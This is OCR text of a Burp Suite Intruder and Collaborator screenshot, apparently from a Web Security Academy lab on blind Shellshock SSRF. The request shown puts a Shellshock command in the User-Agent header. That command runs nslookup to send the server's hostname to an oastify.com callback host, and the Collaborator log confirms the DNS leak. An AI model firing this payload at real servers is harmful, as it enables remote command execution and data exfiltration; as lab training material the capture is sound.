 Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae6009204a3a18bc0cf93420074000b.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=1 HTTP/1.1
2 Host: 0ae6009204a3a18bc0cf93420074000b.web-security-academy.net
3 Cookie: session=of4lMQxSK8hiWQxTppiM7S5lON9EKSKH
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(hostnamectl).413s26jcl6ztfrpel8agqn7990fr3g.oastify.com
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§1§:8080
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18 Cache-Control: no-transform
19 CF-Connecting_IP: spoofed.jsfkboet08uscgy2rwl9zd3nqew7rvg.oas
20 X-Forwarded-For: spoofed.0fgly5lanph9zxljed8qmuq4dvjoqc5.oast
21 X-Client-IP: spoofed.9dnawezj
22 Contact: root@gwghfliq45ypgd2
23 From: root@lh6m0q3vpajulin4gy
24 True-Client-IP: spoofed.mtjnc
25 X-Originating-IP: spoofed.p5v
26 Forwarded:
for=spoofed.waaxtlw6ilc5utgf9
.oastify.com
27 Client-IP: spoofed.em4f5j8ou3
28 X-Real-IP: spoofed.o0ppjtmy8d
29 X-Wap-Profile: http://2003j7m
30
31
Search...
1 payload position
We
Aca
Cong
Wate
$77.90
Attack Save Columns
11. Intruder attack of https://0ae6009204a3a18bc0cf93420074000b.web-security-academy.net - Temporary attack - Not s
Results Positions Payloads Resource Pool Options
Filte...Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4475
1 1 200 4475
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-окт.-09 05:22:48 UTC DNS 413s26jcl6ztfrpel8agqn7990fr3g
2 2022-окт.-09 05:22:48 UTC DNS 413s26jcl6ztfrpel8agqn7990fr3g
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name peter-zD5QI2.413s26jcl6ztfrpel8agqn7990fr3g.oastify.com.